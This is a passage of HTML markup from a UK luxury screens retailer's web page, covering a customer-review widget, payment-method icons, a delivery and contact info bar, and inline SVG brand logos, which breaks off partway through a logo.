						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddb44e0" data-id="7ddb44e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b22f12 elementor-widget elementor-widget-heading" data-id="16b22f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Customers Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22331908 elementor-widget elementor-widget-html" data-id="22331908" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget" data-locale="en-US" data-template-id="539adbd6dec7e10e686debee" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="500px" data-style-width="100%" data-stars="4,5" data-theme="light" data-text-color="#191919" id="trustpilot-widget-trustbox-0" style="z-index: 1000 !important; position: relative;"><iframe style="position: relative; height: 500px; width: 100%; border-style: none; display: block; overflow: hidden;" title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en-US&amp;styleHeight=500px&amp;styleWidth=100%25&amp;stars=4%2C5&amp;theme=light&amp;textColor=%23191919"></iframe></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-733ac190 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="733ac190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-623ac3f4" data-id="623ac3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5859f elementor-widget elementor-widget-html" data-id="5859f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">
  <span class="payment-method__label-icon">
    <style>
      .payment-method__label-icon img {
        float: none;
        display: inline-block;
        margin-left: 5px;
        width: auto;
        height: 24px;
        vertical-align: middle;
      }
    </style>
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg" 
      alt="Visa" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg" 
      alt="MasterCard" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg" 
      alt="American Express" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Apple_Pay_Mark_RGB_041619.svg" 
      alt="Apple Pay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg" 
      alt="Klarna" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg" 
      alt="Clearpay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
  </span>
</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-530ad1e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530ad1e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4cfebf" data-id="7f4cfebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5877308f elementor-widget elementor-widget-html" data-id="5877308f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Section</title>
    <style>
        body {
            margin: 0;
        }

.info-section svg {
    display: inline-block !important;
    visibility: visible !important;
    width: 20px !important;
    height: 20px !important;
}

.info-section path {
    fill: #CFB899 !important; /* Ensures primary color applies */
}
        .info-section {
            display: flex;
            justify-content: space-around;
            align-items: center;
            color: #CFB899;
            padding: 20px;
            font-size: 16px;
        }

        .info-item {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .info-item div {
            display: flex;
            flex-direction: column;
            line-height: 1.2;
        }

        .info-title {
            font-weight: bold;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 2px;
        }

        .info-text {
            font-size: 13px;
            color: #EFEBE0;
        }

        @media (max-width: 768px) {
            .info-section {
                display: none;
            }
        }
    </style>
</head>
<body>

    <div class="info-section">
        <div class="info-item">
            <!-- Delivery Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"/>
</svg>
            <div>
                <div class="info-title">Free UK Delivery*</div>
                <div class="info-text">For orders over £100+</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Payment Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z
"/>
</svg>
            <div>
                <div class="info-title">Easy Payment</div>
                <div class="info-text">Pay securely online</div>
            </div>
        </div>

        <div class="info-item">
            <!-- British Made Icon -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M160 288h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56v-64h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56V96h-56c-4.42 0-8-3.58-8-8V72c0-4.42 3.58-8 8-8h56V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 2.77.91 5.24 1.57 7.8L160 329.38V288zm320 64h-32v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-41.37L24.2 510.43c2.56.66 5.04 1.57 7.8 1.57h448c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z"/>
</svg>
            <div>
                <div class="info-title">British Made</div>
                <div class="info-text">Manufactured in the UK</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Help Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"/>
</svg>
            <div>
                <div class="info-title">Have Questions?</div>
                <div class="info-text">info@luxuryscreens.co.uk<br>0204 542 7411</div>
            </div>
        </div>
    </div>

</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1e4134 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f1e4134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-635bad17" data-id="635bad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65112eff elementor-view-default elementor-widget elementor-widget-icon" data-id="65112eff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="138" height="50" viewBox="0 0 138 50" fill="none"><path d="M0.540771 0.540771V39.6818H16.7171V33.4064H6.73788V0.540771H0.540771ZM17.7651 11.1219H23.4154V39.6818H17.7651V11.1219ZM33.7135 29.5129H33.8047L37.5412 11.1219H43.1915L36.5387 39.6818H30.9795L24.3267 11.1219H29.9771L33.7135 29.5129ZM44.1028 11.1219H49.7531V39.6818H44.1028V11.1219ZM51.2796 39.6818V11.1219H56.7477V14.3741C58.821 12.2671 60.7348 10.5951 63.0815 10.5951C66.5446 10.5951 68.3445 12.6335 68.3445 17.947V39.6818H62.6714V18.6799C62.6714 16.7789 62.1246 15.5422 60.5981 15.5422C59.4361 15.5422 58.1375 16.8247 56.9299 18.1302V39.7047C56.9299 39.6818 51.2796 39.6818 51.2796 39.6818ZM81.7184 41.5828C83.4271 41.7431 83.7917 42.1553 83.7917 43.1173C83.7917 44.583 82.2196 45.3846 79.5084 45.3846C76.182 45.3846 74.3365 44.7663 74.3365 43.2776C74.3365 42.224 74.9289 41.6515 75.4985 40.9644L81.7184 41.5828ZM89.442 10.5722C87.3231 10.5722 85.9333 11.7861 84.498 13.8703C82.9942 11.8319 80.6475 10.618 78.1186 10.5722C71.7848 10.5722 69.757 15.1986 69.757 21.3366C69.757 26.1233 70.6912 29.1694 73.4252 31.2535C72.0354 32.2613 70.0077 33.7729 70.0077 36.0403C70.0077 37.8954 70.9873 39.1321 72.3316 40.0941C70.9873 41.0789 68.914 42.3844 68.914 44.5601C68.914 47.7665 72.2404 49.7591 78.2553 49.7591C84.8169 49.7591 89.123 47.4459 89.123 42.5676C89.123 32.2384 74.9289 37.7351 74.9289 34.1622C74.9289 33.4751 75.5896 33.0171 75.9086 32.4903C76.6604 32.7651 77.4579 32.8797 78.2325 32.8568C83.7917 32.8568 86.4118 28.7571 86.4118 21.6114C86.4118 19.8937 86.0472 18.4508 85.7055 16.5728C86.4801 16.3209 87.0497 15.9544 87.6421 15.9544C88.2345 16.046 88.8268 16.1834 89.3964 16.3896L89.442 10.5722ZM81.0804 21.4511C81.0804 26.4439 80.2602 27.4746 77.8452 27.4746C76.1364 27.4746 75.1567 25.6881 75.1567 22.1153C75.1567 17.6492 75.9769 15.9315 78.1186 15.9315C80.1007 15.9315 81.0804 17.7637 81.0804 21.4511ZM107.304 26.9936V20.3289C107.304 14.4886 103.568 10.618 98.3048 10.618C92.9051 10.618 89.3053 14.4886 89.3053 20.764V30.1084C89.3053 36.3609 92.9051 40.2544 98.3048 40.2544C104.001 40.2544 107.008 36.819 107.304 30.91H101.654C101.654 33.1087 100.72 34.8951 98.3275 34.8951C96.4365 34.8951 95.0012 33.6354 95.0012 30.7955V27.0165H107.304V26.9936ZM95.0239 21.6343V20.054C95.0239 17.5347 96.0492 15.9544 98.3503 15.9544C100.651 15.9544 101.677 17.5347 101.677 20.054V21.6343H95.0239ZM107.304 16.4812V11.1219H109.56V4.36555H115.21V11.1219H118.855V16.4812H115.233V32.33C115.233 33.75 116.258 34.4371 117.807 34.4371C118.172 34.4371 118.559 34.4371 118.924 34.3912V39.9566C117.853 40.1399 116.782 40.2315 115.689 40.2086C112.02 40.2086 109.583 38.6283 109.583 34.5287V16.4583H107.304V16.4812ZM131.569 20.9931V19.7334C131.569 17.5347 130.224 16.3667 128.242 16.3667C126.26 16.3667 124.916 17.5118 124.916 19.7334V31.0703C124.916 33.269 126.26 34.4371 128.242 34.4371C130.224 34.4371 131.569 33.2919 131.569 31.0703V29.2839H137.219V29.3984C137.219 36.9564 133.893 40.2086 128.219 40.2086C122.546 40.2086 119.22 36.9564 119.22 29.3984V21.4282C119.22 13.8703 122.546 10.618 128.219 10.618C133.756 10.618 137.059 13.7786 137.151 21.016L131.569 20.9931ZM44.08 4.36555H49.7531V9.74773H44.08V4.36555ZM17.7879 4.36555H23.461V9.74773H17.7879V4.36555Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6990cd75" data-id="6990cd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65351abd elementor-view-default elementor-widget elementor-widget-icon" data-id="65351abd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="203" height="46" viewBox="0 0 203 46" fill="none"><path d="M4.3009 41.4663H19.3563V40.7259C14.7064 40.565 14.1536 39.1164 14.1536 36.5734V10.403C14.1536 7.89224 14.7064 6.4115 19.3563 6.25055V5.54237H4.3009V6.25055C8.95085 6.4115 9.50365 7.95662 9.50365 10.403V36.509C9.50365 39.052 8.95085 40.5006 4.3009 40.6615V41.4663ZM26.1524 41.9169C29.0464 41.9169 31.2576 40.5006 32.981 38.6014V41.6594L40.1023 41.4019V40.7581C37.2733 40.6937 36.9806 40.0177 36.9806 38.6014V4.38354L29.2415 4.64106V5.34924C32.8835 5.44581 32.8835 6.18617 32.8835 8.3107V16.0041C31.5828 15.0384 30.152 14.459 27.6807 14.459C21.3074 14.459 16.9501 20.4141 16.9501 28.4616C16.9826 35.8974 20.0717 41.9169 26.1524 41.9169ZM28.1034 39.8246C23.551 39.8246 21.535 34.9639 21.535 28.4294C21.535 20.5751 23.6161 15.4569 27.7458 15.4569C30.2821 15.4569 31.5828 16.6157 32.851 18.5149V37.2172C31.7454 38.698 30.3471 39.8246 28.1034 39.8246ZM49.142 41.9169C54.0846 41.9169 56.2633 38.6658 58.0842 35.0605L57.5315 34.6098C55.4504 37.7645 54.1497 39.6636 50.963 39.6636C45.6627 39.6636 43.2889 34.4167 43.2889 27.9143V27.85C43.2889 27.3349 43.289 25.8542 43.354 25.307H57.9217C58.3119 18.9656 55.5804 14.3946 49.142 14.3946C43.5166 14.3946 38.7365 20.5107 38.7365 28.3972C38.6715 36.0584 42.7687 41.9169 49.142 41.9169ZM48.7843 15.4569C52.1336 15.4569 53.727 18.1608 53.2717 24.4056H43.3215C43.7117 17.8067 46.4106 15.4569 48.7843 15.4569ZM65.2705 41.8204C68.1646 41.8204 70.4733 39.8568 72.4568 37.2816H72.6519C72.8145 40.4684 73.66 41.8204 76.1963 41.7238C77.2043 41.6594 77.9197 41.4341 78.5375 40.9834V39.889C76.554 40.7903 76.619 38.7945 76.619 35.9296V22.5708C76.619 17.002 73.725 14.5555 68.5873 14.5555C63.8723 14.5555 60.1003 17.1629 60.1003 20.5107C60.1003 22.2167 60.9458 23.5687 62.5716 23.5687C64.23 23.5687 65.2055 22.2167 65.2055 20.5107C65.2055 19.4484 64.6527 18.4183 63.9373 17.517C64.7828 16.326 66.5062 15.6178 68.3271 15.6178C71.4163 15.6178 72.5869 17.9355 72.5869 22.4743V24.5344C71.839 25.2426 65.173 26.0795 62.279 28.7513C60.1979 30.3608 59.3849 33.451 59.3849 35.7687C59.2549 38.8589 61.1083 41.8204 65.2705 41.8204ZM67.6443 39.5671C64.8803 39.5671 63.7422 37.4747 63.7422 34.7064C63.7422 30.908 65.2055 27.5603 72.4243 25.661V35.8652C71.3838 37.6035 69.5953 39.5671 67.6443 39.5671ZM79.1228 41.4663H88.9755V40.7581C86.0815 40.6937 85.8539 40.404 85.8539 38.4404V4.38354L78.1148 4.64106V5.34924C81.7567 5.44581 81.7567 6.18617 81.7567 8.3107V38.4726C81.7567 40.4362 81.3665 40.7259 79.1228 40.7903V41.4663ZM93.5604 41.4663H108.031V40.7259C103.381 40.565 103.316 39.2774 103.316 36.6378V23.3756H117.33V36.5734C117.33 39.213 117.33 40.5328 112.681 40.6615V41.4019H127.086V40.6615C122.696 40.5006 122.045 39.1164 122.045 36.5734V10.3387C122.045 7.82786 122.761 6.37931 127.086 6.25055V5.54237H112.681V6.25055C117.265 6.4115 117.33 7.76348 117.33 10.3387V22.1524H103.316V10.3387C103.316 7.73129 103.316 6.37931 108.031 6.25055V5.54237H93.5604V6.25055C97.9503 6.4115 98.6006 8.14976 98.6006 10.5962V36.8309C98.6006 39.3739 97.8852 40.5328 93.5604 40.6937V41.4663ZM134.76 41.9169C140.483 41.9169 145.62 36.1228 145.62 28.0109C145.62 19.9634 140.678 14.3946 134.76 14.3946C129.004 14.3946 123.834 20.1888 123.834 28.2684C123.834 36.3481 128.744 41.9169 134.76 41.9169ZM134.955 40.8547C131.02 40.8547 128.549 37.6679 128.549 28.1075C128.549 18.5471 130.63 15.4569 134.5 15.4569C138.434 15.4569 140.905 18.6115 140.905 28.1075C140.938 37.6679 138.792 40.8547 134.955 40.8547ZM158.367 41.4663H168.285V40.7581C165.391 40.6937 165.163 40.404 165.163 38.4404V21.9914C166.691 18.7402 168.838 17.0985 170.821 17.0985C173.813 17.0985 174.463 19.545 174.463 24.1481V38.4726C174.463 40.4362 174.626 40.7259 172.089 40.7903V41.4985H181.682V40.7903C178.788 40.7259 178.56 40.4362 178.56 38.4726V22.4099C178.56 17.1951 176.349 14.6199 172.805 14.6199C169.716 14.6199 167.179 16.7766 165.033 20.6394C164.578 16.6479 162.464 14.6199 159.375 14.6199C156.026 14.6199 153.815 16.8732 151.604 21.3154V14.7487L144.482 15.0062V15.7144C147.311 15.7788 147.604 16.9054 147.604 18.6759V38.5048C147.604 40.4684 147.344 40.7581 144.482 40.8225V41.5307H154.042V40.8225C151.571 40.7581 151.701 40.4684 151.701 38.5048V22.8283C153.067 19.384 154.92 17.0664 157.359 17.0664C160.351 17.0664 161.001 19.5128 161.001 24.1159V38.4404C161.001 40.404 160.838 40.6937 158.335 40.7581V41.4985H158.367V41.4663ZM190.462 41.9169C195.404 41.9169 197.55 38.6658 199.404 35.0605L198.851 34.6098C196.77 37.7645 195.014 39.6636 191.827 39.6636C186.527 39.6636 184.836 34.4167 184.836 27.9143V27.85C184.836 27.3349 184.836 25.8542 184.901 25.307H199.241C199.631 18.9656 196.9 14.3946 190.462 14.3946C184.804 14.3946 180.251 20.5107 180.251 28.3972C180.251 36.0584 184.153 41.9169 190.462 41.9169ZM190.169 15.4569C193.518 15.4569 195.111 18.1608 194.656 24.4056H184.901C185.356 17.8067 187.633 15.4569 190.169 15.4569Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-592a8731" data-id="592a8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b30a74 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b30a74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="227" height="49" viewBox="0 0 227 49" fill="none"><path d="M16.8127 24.2045H9.19025V5.92912H4.48547V43.9997H9.19025V26.8101H16.8127V43.9997H21.4445V5.92912H16.8127V24.2045ZM32.3129 16.1706C27.4988 16.1706 24.1434 20.5494 24.1434 30.3204C24.1434 40.3447 27.7541 44.6149 32.3129 44.6149C36.6895 44.6149 40.4095 40.5618 40.4095 30.3204C40.446 20.4408 36.9813 16.1706 32.3129 16.1706ZM32.3129 42.8779C30.0517 42.8779 29.0305 40.019 29.0305 30.4289C29.0305 20.477 30.1611 17.9076 32.2765 17.9076C34.5012 17.9076 35.5589 20.7665 35.5589 30.3566C35.5589 40.2723 34.4283 42.8779 32.3129 42.8779ZM110.325 24.2045C113.024 23.0102 115.431 20.2599 115.431 15.483C115.431 8.8966 112.075 5.92912 107.334 5.92912H99.4198V43.9997H107.079C112.549 43.9997 116.16 40.8875 116.16 33.3964C116.16 28.1129 113.644 25.3263 110.325 24.2045ZM104.125 8.17283H105.948C108.72 8.17283 110.507 9.40325 110.507 15.5915C110.507 21.5989 108.465 22.8293 105.766 22.8293H104.125V8.17283ZM105.985 41.6475H104.125V25.3625H105.693C109.048 25.3625 111.164 26.8462 111.164 33.505C111.2 40.2361 109.158 41.6475 105.985 41.6475ZM178.526 19.1742V16.7134H173.967V7.66619L169.517 8.53471V16.7134H167.329V19.1742H169.517V44.2892H173.967V19.1742H178.526ZM183.23 11.8641C184.434 11.8641 185.492 10.8146 185.492 9.62037C185.492 8.42614 184.471 7.37667 183.23 7.37667C181.99 7.37667 180.969 8.38996 180.969 9.62037C180.933 10.7784 181.99 11.8641 183.23 11.8641ZM185.419 16.7134L181.006 17.5457V32.8174H180.969V44.253H185.382L185.419 16.7134ZM200.299 7.66619H202.268C202.268 5.53105 200.518 3.61304 197.345 3.61304C192.932 3.61304 190.561 7.15954 190.561 12.6602V16.7134H187.972V19.1742H190.525V44.2892H194.938V19.1742H198.366V16.7134H194.792C194.719 15.1211 194.391 12.9497 194.391 10.887C194.391 8.10045 195.229 5.38629 197.746 5.38629C197.71 5.38629 199.898 5.38629 200.299 7.66619ZM218.826 6.18245V44.253H223.312V5.3501L218.826 6.18245ZM65.1005 42.9502C65.1005 42.9502 62.8757 42.9503 61.344 40.4894L59.9581 41.7198C61.1616 43.674 63.204 44.5788 65.5017 44.5788C69.8782 44.5788 72.8324 42.1179 72.8324 38.5714C72.8324 33.1069 66.7052 28.6195 64.2617 24.4216C63.6416 23.3359 63.2769 22.2141 63.2769 21.2008C63.2769 19.319 64.4805 17.98 66.6323 17.98C66.6323 17.98 69.0758 17.8714 70.6076 20.2961L71.9935 19.0657C70.79 17.1115 68.7476 16.2067 66.4499 16.2067H66.2311C61.4898 16.2067 59.2651 19.1018 59.2651 22.5398C59.2651 29.5242 68.4923 33.7945 68.4923 39.4761C68.4923 42.1179 66.9605 43.0226 65.2099 43.0226L65.1005 42.9502ZM89.062 28.6195C88.6973 19.9342 85.6337 16.1706 81.5125 16.1706C77.0266 16.1706 73.89 20.5494 73.89 30.3204V30.4289C73.89 40.3085 77.4277 44.5788 81.7313 44.5788C81.7313 44.5788 82.2055 44.6149 82.716 44.5788C85.0502 44.5064 87.0926 43.674 88.2597 41.7198L86.8738 40.4894C86.0714 41.5751 85.1596 41.9732 83.7008 42.0817C82.8255 42.1541 82.6431 42.0817 82.6431 42.0817C80.4913 42.0817 78.8136 40.0913 78.4489 33.3602L78.4125 32.4555L89.062 28.6195ZM81.476 17.8352C83.3361 17.8352 84.3573 20.1513 84.5396 27.751L78.4854 29.9585V28.5833C78.5948 20.0789 79.6525 17.8352 81.476 17.8352ZM132.827 28.6195C132.463 19.9342 129.399 16.1706 125.278 16.1706C120.792 16.1706 117.655 20.5494 117.655 30.3204V30.4289C117.655 40.3085 121.193 44.5788 125.497 44.5788C125.497 44.5788 125.971 44.6149 126.481 44.5788C128.816 44.5064 130.858 43.674 132.025 41.7198L130.639 40.4894C129.837 41.5751 128.925 41.9732 127.466 42.0817C126.591 42.1541 126.408 42.0817 126.408 42.0817C124.257 42.0817 122.579 40.0913 122.214 33.3602L122.178 32.4555C122.214 32.4917 132.827 28.6195 132.827 28.6195ZM125.241 17.8352C127.101 17.8352 128.123 20.1513 128.305 27.751L122.251 29.9585V28.5833C122.36 20.0789 123.418 17.8352 125.241 17.8352ZM52.8462 42.2989C53.3203 43.9274 54.5968 44.3978 55.8004 44.3978C56.931 44.3978 58.098 43.8912 58.5357 43.4207V41.6113C57.5145 42.1903 56.7121 41.9008 56.7121 40.7065V16.7496L52.2991 17.5819V40.5618C51.6426 41.7198 50.5485 42.3712 49.4179 42.3712C48.2144 42.3712 47.2661 41.7198 47.2661 39.5847V16.7858L42.8531 17.6543V39.259C42.8531 42.3712 44.4214 44.6873 47.9226 44.6873C49.6003 44.6873 51.6426 43.9635 52.8462 42.3712C52.7733 42.335 52.8462 42.2989 52.8462 42.2989ZM160.947 42.2989C161.421 43.9274 162.697 44.3978 163.901 44.3978C165.031 44.3978 166.198 43.8912 166.636 43.4207V41.6113C165.615 42.1903 164.813 41.9008 164.813 40.7065V16.7496L160.4 17.5819V40.5618C159.743 41.7198 158.649 42.3712 157.518 42.3712C156.315 42.3712 155.367 41.7198 155.367 39.5847V16.7858L150.954 17.6543V39.259C150.954 42.3712 152.522 44.6873 156.023 44.6873C157.701 44.6873 159.743 43.9635 160.947 42.3712C160.874 42.335 160.947 42.2989 160.947 42.2989ZM210.912 42.2989C211.386 43.9274 212.663 44.3978 213.866 44.3978C214.997 44.3978 216.164 43.8912 216.602 43.4207V41.6113C215.58 42.1903 214.778 41.9008 214.778 40.7065V16.7496L210.365 17.5819V40.5618C209.709 41.7198 208.614 42.3712 207.484 42.3712C206.28 42.3712 205.332 41.7198 205.332 39.5847V16.7858L200.919 17.6543V39.259C200.919 42.3712 202.487 44.6873 205.988 44.6873C207.666 44.6873 209.709 43.9635 210.912 42.3712V42.2989ZM147.853 40.6704L147.817 40.4894V23.9511C147.817 18.4866 145.702 16.1344 141.179 16.1344H140.632C138.298 16.1344 136.365 17.0029 135.162 18.9571L136.547 20.1875C136.547 20.1875 138.043 18.0162 140.122 18.0524C141.945 18.0886 143.404 18.7038 143.404 22.4312V26.7739C137.678 28.0767 133.52 30.7546 133.52 37.1962C133.52 42.7331 136.62 44.6149 139.246 44.6149C140.778 44.6149 142.675 43.9274 143.988 42.516C144.498 43.9997 145.738 44.3978 146.905 44.3978C148.072 44.3978 149.203 43.8912 149.641 43.4207V41.6113C148.692 42.1541 147.853 41.8646 147.853 40.6704ZM143.404 32.7812L143.368 38.8971V40.7789C142.966 41.5751 141.909 42.4436 140.742 42.4436C139.356 42.4436 138.043 41.2494 138.043 36.6896C138.043 31.5146 139.757 29.6328 143.44 28.4747L143.404 32.7812Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11e589f8" data-id="11e589f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31886b5c elementor-view-default elementor-widget elementor-widget-icon" data-id="31886b5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="140" height="43" viewBox="0 0 140 43" fill="none"><path d="M132.56 28.8332C132.358 28.6317 132.042 28.5454 131.754 28.603C131.466 28.6893 131.236 28.9195 131.15 29.2072C131.063 29.495 131.15 29.8115 131.38 30.013C131.524 30.1856 131.754 30.2719 131.984 30.2719C132.214 30.2719 132.444 30.1856 132.588 30.013C132.905 29.6964 132.905 29.1497 132.56 28.8332ZM132.531 29.8979C132.387 30.0417 132.214 30.1568 132.013 30.1568C131.811 30.1568 131.61 30.0993 131.466 29.9554C131.322 29.8115 131.265 29.6389 131.265 29.4374C131.265 29.2648 131.322 29.0921 131.437 28.977C131.581 28.8044 131.783 28.7181 131.984 28.7181C132.185 28.7181 132.416 28.8044 132.531 28.977C132.761 29.236 132.761 29.6389 132.531 29.8979Z" fill="#EFEBE0"></path><path d="M26.6073 29.8404C26.6361 29.2649 26.4059 28.7181 25.9742 28.3153C25.5714 27.9124 24.9959 27.711 24.4204 27.7398C23.2693 27.7398 22.6075 28.4592 22.6075 29.121C22.5787 29.4375 22.6938 29.7541 22.8952 29.9555C23.0967 30.1857 23.4132 30.3008 23.7297 30.3008C23.9599 30.3296 24.2189 30.2433 24.3628 30.0706C24.5355 29.8979 24.6218 29.6677 24.593 29.4375C24.593 28.8332 23.9599 28.7757 23.8161 28.603C23.8161 28.4016 23.9024 28.1714 24.4779 28.1714C25.2548 28.1714 25.9167 28.4879 25.9167 29.7253C25.8591 30.6173 25.0822 31.308 24.1901 31.2792C23.7297 31.2792 22.5499 31.1929 22.032 31.1929C20.6507 31.1929 18.6364 31.7684 18.6364 33.8978C18.6364 34.5596 18.9242 35.2215 